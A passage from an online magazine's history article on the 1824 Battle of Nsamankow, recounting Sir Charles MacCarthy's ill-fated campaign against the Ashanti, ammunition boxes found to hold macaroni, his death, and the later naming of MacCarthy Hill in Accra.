<p>Not long after Depuis returned to London, the British parliament abolished the African Company of Merchants and transferred all their assets to the Crown. Sir MacCarthy was the new head appointed by the crown to handle matters in Gold Coast. Before setting sail to Gold Coast, Depuis met Sir MacCarthy and briefed him on the local politics and the way operations were going. He specifically advised him to be careful with the Ashanti people and to do his best to avoid warring with them. When MacCarthy came to Gold Coast, the merchants and the Fante people told him very negative stories about the Ashante people and encouraged him to go to war with them. Contrary to the advice Depuis had already given him.</p>
<p>A quarrel between an Ashanti trader and an African Sergeant sparked a chain of events. The trader started the altercation by cursing the sergeant’s master who also retorted in similar expressions. Later rumours flew wild of the sergeant’s verbal abuse of the Asante King and the fact that the King was not happy about what his subject did. However, the sergeant was killed by some Asante soldiers who did not like it that their King was insulted at the blind side of the Chief. This made Sir MacCarthy very angry and he proceeded to punish the people who had done the execution. He gathered an army and headed for the village where the execution had already taken place. Their guide led them away from the village which was their intended destination into a well-prepared ambush. It is not known whether it was due to treachery, fear of the Asante people or simple ignorance that their guide led them into an ambush. The troops had to retreat and when danger was over, they realized 10 of their troops were dead and 39 people were injured.</p>
<p>It is reported that Nana Osei Kwame Tutu sent an appeal for peace to the MacCarthy, who rejected it with contempt based on the advice of the merchants and some of the local chiefs. Diplomatic ties were being strained, one tie at a time. Later in the year, word went around that the Ashantis were marching towards Cape Coast and they were using one of their most feared battle formations – one where they divide themselves into units and eventually attack from different directions. Their advance was very slow, probably due to the fact that the Ashanti king had little interest in battling the British. Early the next year, in 1824 the Ashanti King died. Even though the late king was slow in ordering a full-blown war against the British, his generals were very eager to show off their military prowess.   Later, Sir MacCarthy took it upon himself to stop the Ashantis once and for all. He asked many local chiefs and merchants and they supported the idea and encouraged him to stop the Ashantis. To them the Ashantis had become like a scourge that have been plaguing them for a long time.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10154 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqww.png" alt="" width="975" height="731" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqww.png 975w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqww-768x576.png 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqww-770x577.png 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqww-20x15.png 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqww-385x289.png 385w" sizes="auto, (max-width: 975px) 100vw, 975px" /></p>
<p>MacCarthy prepared for battle by enlisting some of the local people and having them undergo training.  He then divided his troops into two parts and marched to meet the Ashantis. He ordered the troops to march too far apart from each other such that he could not coordinate their actions. Further, in a decision he would regret, he detached a small force of 500 men from one of two columns of troops which consisted of 2500 men and led them directly to meet the Ashantis who had the battle strength of between 10,000 to 20,000 soldiers and led by a very experienced war general. Each soldier on the British side carried 20 rounds of ammunition with carriers following them with more. The 500 men he took had a few British soldiers clad in red and white uniform, a regimental brass band, and some local people.</p>
<p>There was a lot of rain and consequently, mud. They had to march through these adverse conditions until they set camp at the bank of one of the small tributaries of the Pra River. Sir Charles was confident; probably a bit too confident for comfort. He seemed to forget that his troops were really exhausted. He was heard saying he was determined to see how the Ashantis liked their balls (presumably musket balls). The next day, the Ashantis could be heard in the thick of the forest, war horns (elephant tusks) and drums blaring and beating. As the Ashantis got closer, General MacCarthy got the impression that some of the Ashanti chiefs wanted to defect to his side so he ordered his regimental brass band to play ‘God Save the King’. The instrumentalists played their hearts out. When they were done, the Ashantis played their war horns and drums, then the brass band played. This went on until it almost became a contest of who could play the loudest.</p>
<p>The noisemaking/musical battle got the fight-thirsty Ashantis bored and they decided to cross the Pra river and attack the British. During their attempt, they were shot down by the British. The Ashantis retaliated and working together they crossed the river and returned fire. Soon the 500 men run out of ammunition. They decided to temporarily retreat and get more ammo from Brandon who was mentioned in the beginning of this story. That was when they realized that 2 of the 3 boxes that was delivered had macaroni. The other division of troops were all too far to be able to make it on time. MacCarthy and his men were now heavily outnumbered and they had very little ammunition. They realized with the ferocity that the Ashantis were fighting that they would really be fortunate to survive the war. Most of the Fante soldiers fled leaving the British to fight with bayonets, knives and clubs. Sir MacCarthy fought very valiantly even when he was clearly outnumbered. Eventually Sir MacCarthy was shot in the arm and subsequently in his chest.</p>
<p>MacCarthy died from his wounds and the Ashantis came to behead him. They really admired his bravery in using such a small army to attack them and inflicting some damage. They removed and ate his heart so that they might get his bravery. They took parts of his body and divided them for the rest of their army to use as amulets for bravery. They took his head back to Kumasi where it was kept in a very good condition even after days. A British who was captured and put in the same room as the head was surprised at how good the head was preserved. For the Ashantis, the head was a war trophy and their leadership used the head for drinking. Later, the head came into the possession of an Akuapem Chief who took it to the battle. He poured rum on it and invoked it to kill all the white people. The skull was in a paper covered with Arabic characters, a silk handkerchief which was enveloped with a leopard skin. The head fell back into the hands of the British who took it back to England.</p>
<p>The British lost the war but disease, famine and canon balls from the coast forced the Ashantis back and the war ended with yet another treaty.</p>
<p>Between 1949 and 1957, a governor called Arden Clarke ruled over Gold Coast. He was very close and fond of Charle’s MacCarthy’s family in England. He went ahead to name a hill in Accra as MacCarthy Hill after he set up a resort on the hill because the hill gave a very beautiful view of the city. Hence the name MacCarthy Hill is stuck and a lot of people live and attend to their businesses in Accra. Anytime you visit Accra, look up the MacCarthy Hill and remind yourself of MacCarthy’s bravery.</p>
<p><strong><em>Calvin Gyasi, a journalist writes from Ghana</em></strong><br />
<script></script></p>
												</div>
						<p><img class="size-full wp-image-9601" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/wine-4.jpg" alt="" width="683" height="1076" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png&description=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2024/06/trade-relations-between-belgium-and-nigeria-should-move-beyond-fossil-fuel-ambassador-leenknegt/" title="Trade relations between Belgium and Nigeria should move beyond fossil fuel - Ambassador Leenknegt">Trade relations between Belgium and Nigeria should move beyond fossil fuel - Ambassador Leenknegt</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2024/06/raising-the-bar-for-press-freedom-in-nigeria/" title=" Raising the bar for press freedom in Nigeria"> Raising the bar for press freedom in Nigeria</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2024-06-18T16:30:25+01:00" itemprop="datePublished" content="2024-06-18T16:30:25+01:00">June 18, 2024</time>
			<meta itemprop="name headline" class="entry-title" content="The battle of Nsamankow: Day guns and bullets turned out to be Macaroni">
			<meta itemprop="dateModified" class="date updated" content="2024-06-18T16:49:21+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png">
				<meta itemprop="width" content="975">
				<meta itemprop="height" content="511">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" content="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='10151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">5 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">7 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
